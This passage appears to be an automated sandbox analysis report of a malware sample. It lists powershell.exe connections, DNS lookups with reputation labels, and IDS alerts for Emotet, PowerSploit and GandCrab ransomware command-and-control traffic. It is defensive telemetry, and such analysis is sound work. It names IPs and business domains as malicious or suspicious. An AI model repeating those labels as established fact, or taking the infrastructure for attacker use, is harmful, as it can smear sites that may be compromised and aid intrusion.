256 | powershell.exe | 83.138.82.107:80 | www.swisswellness.com | hostNET Medien GmbH | DE | suspicious |
256 | powershell.exe | 69.16.175.42:80 | www.hardrockhoteldavos.com | Highwinds Network Group, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.2mmotorsport.biz |
| unknown |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
www.pizcam.com |
| unknown |
www.swisswellness.com |
| whitelisted |
www.hotelweisshorn.com |
| unknown |
www.whitepod.com |
| whitelisted |
www.hardrockhoteldavos.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
256 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
256 | powershell.exe | A Network Trojan was detected | ET TROJAN Possible Malicious PowerSploit PowerShell Script Observed over HTTP |
256 | powershell.exe | A Network Trojan was detected | ET TROJAN [eSentire] Win32/GandCrab v4/5 Ransomware CnC Activity |
256 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
256 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (jpg) |
256 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
256 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
256 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
256 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (jpg) |
256 | powershell.exe | A Network Trojan was detected | ET TROJAN [eSentire] Win32/GandCrab v4/5 Ransomware CnC Activity |